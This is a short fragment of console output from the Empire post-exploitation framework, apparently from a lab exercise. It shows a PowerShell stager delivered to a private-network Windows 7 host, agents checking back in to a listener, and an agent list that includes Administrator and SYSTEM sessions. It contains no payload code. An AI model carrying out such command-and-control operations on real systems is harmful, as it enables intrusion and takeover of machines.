 (Empire: agents) >
[*] Sending POWERSHELL stager (stage 1) to 172.16.1.10
[*] New agent W8HSLR9E checked in
[+] Initial agent W8HSLR9E from 172.16.1.10 now active (Slack)
[*] Sending agent (stage 2) to W8HSLR9E at 172.16.1.10
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ---------
-------
UTEFAV6G ps 172.16.1.10 WIN7 *WIN7\Administrator powershell 2924 5/0.0 2020-10-27 11:18:36 fxxx
W8HSLR9E ps 172.16.1.10 WIN7 *HOLY\SYSTEM powershell 3704 5/0.0 2020-10-27 15:13:27 fxxx